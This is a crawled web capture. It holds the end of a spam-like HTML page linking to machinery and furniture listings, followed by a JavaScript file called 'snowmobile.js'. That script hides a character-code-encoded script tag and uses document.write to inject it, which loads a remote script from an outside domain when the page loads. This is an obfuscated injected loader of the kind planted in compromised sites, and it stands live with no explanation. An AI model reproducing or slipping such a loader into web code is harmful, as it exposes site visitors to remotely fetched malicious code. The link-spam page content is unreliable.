Contact: +38976661314,<a href="http://knozy.koom.ma/Zpwnoge/nefbk-38-sheet-supplyini-39162904.html">2000W Tube & Sheet Metal Laser Cutter Machine for Sale</a></p></div><p><h3>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</h3></p></div></div><div id="toplink-wrapper"><a href="vkrqsu-with-3431-supplyini-39144887.html">We67K 100t 3200 Electro Hydraulic Synchronous Press Brake Tooling with 3+1 Axis</a></div></div></footer><a href="oekmac-black-frame-supplygoo-39053948.html">Lady Woman Computer Gaming Reading Usage and Black Frame Color Computer Glasses</a><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"><link rel="stylesheet"
 id="jig-prettyphoto-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/prettyphoto.css?ver=3.1.6.3.9.5" type="text/css" media="all"><link rel="stylesheet" id="colorbox-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/colorbox1.css?ver=1.6.3" type="text/css" media="all"><link rel="stylesheet" id="magnific-popup-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/magnific-popup.css?ver=1.0.0" type="text/css" media="all"><link rel="stylesheet" id="photoswipe-style-css" href="https://zavesi.mk/wp-content/plugins/justified-image-grid/css/photoswipe4.css?ver=4.1.3" type="text/css" media="all"><b>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table, Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</b></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ing-gallarati.net/CbhszoqBwmp/snowmobile.js
body_size: 263
content:
var flatten_74 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,108,97,98,111,114,105,111,117,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(flatten_74);